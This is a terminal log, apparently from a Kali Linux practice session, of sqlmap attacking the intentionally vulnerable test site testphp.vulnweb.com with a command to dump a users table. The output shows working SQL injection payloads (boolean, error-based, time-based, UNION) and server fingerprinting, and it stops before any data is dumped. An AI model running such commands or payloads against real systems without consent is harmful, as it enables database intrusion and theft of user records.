 ┌──(swathi㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -T users acuart -dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.1.1#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 20:04:34 /2022-01-12/
[20:04:34] [INFO] resuming back-end DBMS 'mysql'
[20:04:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6358=6358
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6b7171,(SELECT (ELT(2264=2264,1))),0x717a716b71),2264)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5872 FROM (SELECT(SLEEP(5)))iwnV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b7171,0x49566e5947737874555770646f76716b6
852755063697a4b76776d4a786e63415a4545536d6a595a,0x717a716b71),NULL,NULL,NULL-- -
---
[20:04:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[20:04:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:04:35] [INFO] fetching current database